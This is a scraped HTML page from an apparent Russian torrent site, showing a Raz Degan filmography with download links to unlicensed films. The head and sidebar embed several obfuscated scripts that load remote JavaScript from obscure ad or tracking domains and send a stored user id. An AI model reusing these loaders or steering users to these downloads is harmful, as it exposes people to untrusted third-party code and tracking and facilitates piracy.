

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/raz-degan/
body_size: 23766
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Раз Деган (1968-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Раз Деган (1968-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Раз Деган (1968-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/qc/gr/cache/raz-degan_video_list.tmp"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.191.187.38", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/30 07:45:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/30 07:51:39 ) 33863bf1880dcbb194bd68517fbab11d-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='33863bf1880dcbb194bd68517fbab11d-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 33863bf1880dcbb194bd68517fbab11d-1  сгенерировано ( 2026/01/30 07:51:39 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Раз Деган</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/40892" obj_name='Знаменитость: Раз Деган (1968-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="40892" id="fav_8_40892" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s1/qc/gr/raz-degan.tmp"><img src="http://media5.cdnbase.com/media/files/s1/qc/gr/cache/raz-degan_video_list.tmp" width="150" height="230"/></a><h2>Раз Деган (Raz Degan)</h2><p><strong> 25 Авг. 1968 </strong><i title='место рождения'>Израиль</i><br/> Рост: <strong> 183 </strong></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s1/qc/gr/raz-degan.tmp"><img src="http://media5.cdnbase.com/media/files/s1/qc/gr/cache/raz-degan_video_list.tmp" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Раз Деган
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="2fT97nfls282k4QlazkOqFbbNxcw7wj1Us73evAH4yXNDsUGFyl2bMkqUosxPngc">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/30 07:34:02 )  -->
<br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  film-4673897 ( сгенерирован 2024/05/13 17:16:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_264863' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="264863" id='film_controll_264863'></div></div><div class="film-wrap"><div class='film-image' alt="Время ещё есть" ><a href="/film/film-4673897.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/rl/sk/cache/vremya-eschyo-est_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 октября 2022 г." /><meta itemprop="url" content="//film/film-4673897.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/rl/sk/cache/vremya-eschyo-est_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Время ещё есть</span>  (2022)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/alessandro-aronadio/" itemprop="actor">Алессандро Аронадио</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/edoardo-leo/" itemprop="actor">Эдоардо Лео</a>, <a href="/video/actor/barbara-ronchi/" itemprop="actor">Барбара Рончи</a>, <a href="/video/actor/mario-sguelya/" itemprop="actor">Марио Сгуэлья</a></div></div><div class="film-announce">Данте полностью сосредоточен на карьере, он вечно куда-то спешит, не обращая внимания на то, что происходит вокруг. Но теперь его единственная мечта — замедлить ход времени, ведь по иронии судьбы он стал каждые несколько часов перемещаться на год вперёд.</div><div class="film-foot"><a href="/film/film-4673897.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 22.10.2022</em><em>Дата добавления: 22.02.2024</em></div></div></div><!-- 2--><!-- cache:  pod-solntsem-amalfi ( сгенерирован 2024/04/19 15:43:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_77580' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="77580" id='film_controll_77580'></div></div><div class="film-wrap"><div class='film-image' alt="Под солнцем Амальфи" ><a href="/film/pod-solntsem-amalfi.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 июля 2022 г." /><meta itemprop="url" content="//film/pod-solntsem-amalfi.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Под солнцем Амальфи</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Sotto il sole di Amalfi</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/pro-lyubov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про любовь </a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/martina-pastori/" itemprop="actor">Мартина Пастори</a>, <a href="/video/actor/martina-pastori-1/" itemprop="actor">Мартина Пастори</a>, <a href="/video/actor/valeriya-sunsun/" itemprop="actor">Валерия Сунсун</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/lorentso-tsurtsolo/" itemprop="actor">Лоренцо Цурцоло</a>, <a href="/video/actor/izabella-ferrari/" itemprop="actor">Изабелла Феррари</a>, <a href="/video/actor/lyudovika-martino/" itemprop="actor">Людовика Мартино</a></div></div><div class="film-announce">Продолжение фильма &quot;Под солнцем Риччоне&quot;. Спустя год после начала их романа в Риччоне Винченцо и Камилла снова встречаются во время отдыха на живописном побережье Амальфи, где им предстоит проверить свои чувства.</div><div class="film-foot"><a href="/film/pod-solntsem-amalfi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 12.07.2022</em><em>Дата добавления: 07.08.2022</em><em>Последнее обновление: 07.08.2022</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  film-4396634 ( сгенерирован 2023/07/27 00:47:59 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_157699' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="157699" id='film_controll_157699'></div></div><div class="film-wrap"><div class='film-image' alt="film-4396634" ><a href="/film/film-4396634.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="Jan. 1, 1800" /><meta itemprop="url" content="//film/film-4396634.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class='inline-rating' title='Еще никто не голосовал' id='raiting_film_157699' average='1.00' votes='0'><ul class='star-rating small-star'><li class='current-rating' style='width:10%'>Еще никто не голосовал</li></ul></em></div><h2><span itemprop="name">film-4396634</span>  (1800)</h2><div class='film-genre'><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/byanka-nappi/" itemprop="actor">Бьянка Наппи</a>, <a href="/video/actor/majkl-skermi/" itemprop="actor">Майкл Скерми</a>, <a href="/video/actor/raz-degan/" itemprop="actor">Раз Деган</a></div></div><div class="film-announce"></div><div class="film-foot"><a href="/film/film-4396634.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.1800</em><em>Дата добавления: 25.07.2023</em></div></div></div><!-- 4--><!-- cache:  syn-hamas ( сгенерирован 2024/05/13 16:46:04 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_43750' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="43750" id='film_controll_43750'></div></div><div class="film-wrap"><div class='film-image' alt="Сын Хамас" ><a href="/film/syn-hamas.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/oi/sn/cache/syn-hamas_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 марта 2015 г." /><meta itemprop="url" content="//film/syn-hamas.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/oi/sn/cache/syn-hamas_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/il/'><em class="cn-icon cn-il" title='Израиль'>il</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Сын Хамас</span>  (2015) <br/>(<span itemprop="alternativeHeadline">The Green Prince</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/documental/video/' itemprop="genre" >Документальный</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/mosab-hassan-yusef/" itemprop="actor">Мосаб Хассан Юсеф</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/nadav-shirman/" itemprop="actor">Надав Ширман</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mosab-hassan-yusef/" itemprop="actor">Мосаб Хассан Юсеф</a>, <a href="/video/actor/gonen-ben-itshak/" itemprop="actor">Гонен Бен Ицхак</a>, <a href="/video/actor/shejh-hassan-yuzef/" itemprop="actor">Шейх Хассан Юзеф</a></div></div><div class="film-announce">Агент Израиля Мосаб Юсеф является сыном лидера Хамасам. Мужчину завербовали спецслужбы и дали кличку «Зеленый принц». Парень обязан в течение десяти лет заниматься только шпионажем для того, чтобы принести пользу своей стране. Мужчина постоянно находится в зоне риска, в шаге от разоблачения. Благодаря исключительным умственным способностям, он всякий раз избегает излишнего внимания правительства. Еще никому не удалось уличить его в предательстве. Увлекательные занятия и интереснейшие миссии агента сменяют одна другую. Его жизнь исполнена острых ощущений.  Каждый шаг может стать последним. </div><div class="film-foot"><a href="/film/syn-hamas.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода 